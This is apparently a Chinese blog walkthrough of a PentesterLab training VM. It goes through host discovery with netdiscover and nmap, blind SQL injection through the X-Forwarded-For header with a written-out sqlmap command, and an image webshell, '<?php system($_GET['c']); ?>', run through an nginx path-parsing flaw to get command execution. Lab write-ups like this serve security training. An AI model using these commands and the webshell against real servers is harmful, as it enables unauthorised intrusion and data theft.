PentesterLab提供了可用于测试和了解漏洞的易受攻击的系统。

官方地址:

渗透环境

Kali 192.168.22.128

靶机 我们去发现。(在同一内网)

正文开始



首先先介绍一款工具,个人觉得老牛逼——Netdiscover,之前我询问一哥们arp扫描工具时他推荐的。

工具可以在网络上扫描IP地址,检查在线主机或搜索为它们发送的ARP请求,

root@kali:~# netdiscover //直接回车不带任何

自动快速发现地址,默认以192.168.0.0/16的地址扫下去,速度特别快,基本1秒1个网段。特别适合内网渗透中快速发现。

root@kali:~# netdiscover -r 10.16.0.0/24 // -r 设置一个范围



通过上面,我们发现了22.135是靶机,那就老规矩你妈批一下(nmap)

就开一个web端口,连ssh都没有,看来是专门web的靶机。



既然用到你妈批那就顺便介绍下,nmap是端口扫描工具大家都知道,但其实它也具备了例如web漏洞、系统漏洞的扫描能力。

这些扫描已脚本的形式存在。

路径:nmap/scripts/ 大家可以根据情况灵活调用。

nmap --script=default //调用默认脚本

下面这些是常用的脚本,具体可自行尝试

auth: 负责处理鉴权证书(绕开鉴权)的脚本

broadcast: 在局域网内探查更多服务开启状况,如dhcp/dns/sqlserver等服务

brute: 提供暴力破解方式,针对常见的应用如http/snmp等

default: 使用-sC或-A选项扫描时候默认的脚本,提供基本脚本扫描能力

discovery: 对网络进行更多的信息,如SMB枚举、SNMP查询等

dos: 用于进行拒绝服务攻击

exploit: 利用已知的漏洞入侵系统

external: 利用第三方的数据库或资源,例如进行whois解析

fuzzer: 模糊测试的脚本,发送异常的包到目标机,探测出潜在漏洞

intrusive: 入侵性的脚本,此类脚本可能引发对方的IDS/IPS的记录或屏蔽

malware: 探测目标机是否感染了病毒、开启了后门等信息

safe: 此类与intrusive相反,属于安全性脚本

version: 负责增强服务与版本扫描(Version Detection)功能的脚本

vuln: 负责检查目标机是否有常见的漏洞(Vulnerability),如是否有MS08_067当然还有其他更多的脚本,如果说nmap脚本使用得溜的话,基本上可以告别metasploit的auxiliary模块,注意我说的是auxiliary(辅助)模块,利用模块还是得要的。



root@kali:~# nmap --script=vuln 192.168.22.135

看,我利用了个vuln脚本,admin就出来了,虽说,admin目录啥的我手工一下也能知道,但是只要这些脚本灵活的使用,功效就自然很大。

既然是个web网站,自然要寄出我们的web扫描器啦。其实页面比较简单,鼠标点点找依照也是可以的。



咱今天就看下AWVS 11版本的表现

整体界面还是比较简洁明了的。从报告来看网站是相当的简单的,不复杂

从报告来看,存在盲注

http://192.168.22.135/cat.php?id=1 //但是我再1后面字符都没反应……

这时候我注意到报告的里面还有个参数 x-forwarded-for 我们加上看看

经过多次尝试最后试出了正常语句



root@kali:~# sqlmap -u "http://192.168.22.135/cat.php?id=1" --headers="X-Forwarded-For: * " –dbs

接下来就把这个库跑出来……



过程就省略了,重要的是这个。

Sql竟然把md5也算出来了,原本我打算我自己口算来着 ^ - ^



第一次见到这么简单的后台& = =

这里有个上传链接……



经过多番尝试,限制得很死,没法绕过 只能上传jpg.gif等图片

从之前nmap的时候发现使用nginx 那就可能存在解析漏洞,

1.jpg/1.php 1.jpg以 php执行

那么刚好我们只要上传1.jpg就好了。

在上传jpg过程中发现。不是单单的jpg后缀就行……也就是说我们只是得搞个图片马来绕过。





查了下资料图片马可以用exiftool 来做。

我屮艸芔茻 这玩意还没有

apt-get install exiftool 安装下。

生成图片马

上传。

因为我shell.php代码如下

<?php system($_GET['c']); ?>

所以我们构造下url

http://192.168.22.135/admin/uploads/1499849149.jpg/1.php?c=whoami

成功拿到shell

总结

这篇文章使用了几款常用工具以及工具之间的相互配合,

楼主残忍的关闭了评论